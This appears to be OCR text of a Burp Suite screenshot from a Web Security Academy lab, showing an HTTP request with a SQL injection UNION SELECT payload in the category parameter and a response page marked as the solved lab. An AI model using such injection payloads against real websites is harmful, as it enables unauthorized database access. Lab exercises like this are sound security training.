 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts'UNION%20SELECT%20NULL,'TARkG7',NULL-- HTTP/1.1
2 Host: 0af800c70463b426c0cf1c0f002d002f.web-security-academy.net
3 Cookie: session=AVYg6rQDzpgxlL6z4rhPBjF4llKavo9f
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0af800c70463b426c0cf1c0f002d002f.web-security-academy.net/filter?category=Toys+%26+Games
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render \n
Congratulations, you solved the lab! Share your skills! Contin
Home |
WE LIKE TO
SHOP
Tech gifts'UNION SELECT NULL,'TARkG7',NULL--
Refine your search:
All Clothing, shoes and accessories Gifts Pets Tech gifts Toys & Games
Eye Projectors $63.97 View details
All-in-One Typewriter $69.06 View details
Robot Home Security Buddy $60.82 View details
Photobomb Backdrops $45.51 View details
TARkG7